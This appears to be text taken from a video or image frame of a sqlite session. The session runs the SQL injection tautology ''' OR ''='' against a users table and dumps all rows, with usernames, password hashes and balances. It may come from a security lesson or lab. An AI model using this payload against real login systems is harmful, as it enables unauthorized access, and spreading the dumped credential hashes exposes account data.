 sqlite> SELECT * FROM users WHERE username = '' OR ''='';
1|admin|011efea0cac926232add733f86e3d9f6ab53c237be9e40f9e6a2e255ba33abc3|2000.0|0
2|guare|03ac674216f3e15c761ee1a5e255f067953623c8b388b4459e13f978d7c846f4|100.0|23
4|pwalter|011c355292e2579cda71e232b8d065671b56fbd9cb513a2da5cef94a794ea11c|0.0|8
5|mchoi|37a1a3fba4c2bea2d6dd489a0ee87b0b7a24aba8951724ba71bca6a35f7ebaa9|0.0|-400
6|brandi38|d555a5d4a305ec0d1ff89a9e829872f8cc5257a4dd4162ff419b8ec5817a7bc3|0.0|0
7|jamesstark|b2b174146ebd6d271b361bd3facd302b74fdd40a797f0e2ef9e136ebda801839|0.0|1
8|jhall|eafd529e8fa31f99f6cdd84cd44fdcefdff9a58287617d71ff497c708ebb9187|0.0|0
9|vjohnson|ff0c7ea5322b4838691a79221030239df5655f42db99329c2fac4202bd7e6cdc|0.0|0
10|soliscurtis|eb27abc80c30a832d0b8bd5a5b3f4f8e01814339746925facd93400ec73a8c3d|0.0|0
sqlite>
sqlite>
ITLA